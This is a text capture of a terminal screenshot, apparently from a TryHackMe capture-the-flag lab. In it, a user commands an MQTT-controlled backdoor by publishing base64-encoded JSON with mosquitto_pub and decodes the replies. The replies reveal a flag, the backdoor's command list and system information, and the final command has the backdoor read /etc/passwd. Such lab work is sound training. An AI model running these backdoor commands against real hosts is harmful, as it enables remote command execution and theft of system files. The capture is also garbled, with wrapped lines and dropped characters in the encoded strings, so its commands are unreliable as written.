 Applications Places System Thu 27 Feb, 23:37 AttackBox IP:10.10.64.168
root@ip-10-10-64-168: ~
Click to switch to "Workspace 3"
File Edit View Search Terminal Help
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiY2hhbGxlbmdlXG4ifQ==" | base64 -d
root@ip-10-10-64-168:~#  echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "ls"}' | base64
eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImxzIn0K
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiZmxhZy50eHRcbiJ9" | base64 -d
{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"flag.txt\n"}root@ip-10-10-64-168:~# echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "cat flag.txt"}' | base6
4
eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCBmbGFnLnR4
dCJ9Cg==
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# mosquitto_pub -h 10.10.79.11 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCBmb
GFnLnR4dCJ9Cg=="
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiZmxhZ3sxOGQ0NGZjMDcwN2FjOGRjOGJlNDViYjgzZGI1NDAxM31cbiJ9" | ba
se64 -d
"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"flag{18d44fc0707ac8dc8be45bb83db54013}\n"}root@ip-10-10-64-168:~# echo '{"id": "hacktheplanet", "cmd": "HELP",
rg": ""}' | base64
JpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJIRUxQIiwgImFyZyI6ICIifQo=
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJIRUxQIiwgImFyZyI6ICIifQo="
Error: No route to host
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiTWVzc2FnZSBmb3JtYXQ6XG4gICAgQmFzZTY0KHtcbiAgICAgICAgXCJpZFwiOi
BcIjxCYWNrZG9vciBJRD5cIixcbiAgICAgICAgXCJjbWRcIjogXCI8Q29tbWFuZD5cIixcbiAgICAgICAgXCJhcmdcIjogXCI8YXJnPlwiLFxuICAgIH0pXG5cbkNvbW1hbmRzOlxuICAgIEhFTFA6IERpc3BsYXkgaGVscC
BtZXNzYWdlICh0YWtlcyBubyBhcmcpXG4gICAgQ01EOiBSdW4gYSBzaGVsbCBjb21tYW5kXG4gICAgU1lTOiBSZXR1cm4gc3lzdGVtIGluZm9ybWF0aW9uICh0YWtlcyBubyBhcmcpXG4ifQ==" | base64 -d
{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"Message format:\n    Base64({\n        \"id\": \"<Backdoor ID>\",\n        \"cmd\": \"<Command>\",\n        \"a
rg\": \"<arg>\",\n    })\n\nCommands:\n    HELP: Display help message (takes no arg)\n    CMD: Run a shell command\n    SYS: Return system information (takes no arg)\n"
}root@ip-10-10-64-168:~# echo '{"id": "hacktheplanet", "cmd": "SYS", "arg": ""}' | base64
eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJTWVMiLCAiYXJnIjogIiJ9Cg==
root@ip-10-10-64-168:~#
root@ip-10-10-64-168:~# mosquitto_pub -h 10.10.99.76 -t "XD2rfR9Bez/GqMpRSEobh/TvLQehMg0E/sub" -m "eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJTWVMiLCAiYXJnIjogIiJ9Cg=="
Error: No route to host
root@ip-10-10-64-168:~# echo "eyJpZCI6ImNkZDFiMWMwLTFjNDAtNGIwZi04ZTIyLTYxYjM1NzU0OGI3ZCIsInJlc3BvbnNlIjoiTGludXggeDY0IDUuNC4wLTEwNS1nZW5lcmljIn0=" | base64 -d
{"id":"cdd1b1c0-1c40-4b0f-8e22-61b357548b7d","response":"Linux x64 5.4.0-105-generic"}root@ip-10-10-64-168:~# echo '{"id": "hacktheplanet", "cmd": "CMD", "arg": "cat /e
tc/passwd"}' | base64
eyJpZCI6ICJoYWNrdGhlcGxhbmV0IiwgImNtZCI6ICJDTUQiLCAiYXJnIjogImNhdCAvZXRjL3Bh
c3N3ZCJ9Cg==
root@ip-10-10-64-168:~#